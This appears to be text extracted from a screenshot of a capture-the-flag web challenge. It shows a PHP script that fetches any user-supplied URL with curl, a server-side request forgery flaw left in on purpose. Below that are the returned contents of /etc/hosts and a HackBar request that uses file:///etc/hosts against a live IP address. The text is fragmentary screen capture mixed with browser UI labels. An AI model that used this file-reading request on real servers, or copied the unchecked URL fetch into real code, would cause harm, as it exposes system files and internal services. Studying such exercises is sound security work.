 <?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> 127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.73.23.21
b4bd966a1619
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://124.222.24.150:8091/?url=file:///etc/hosts
Enable POST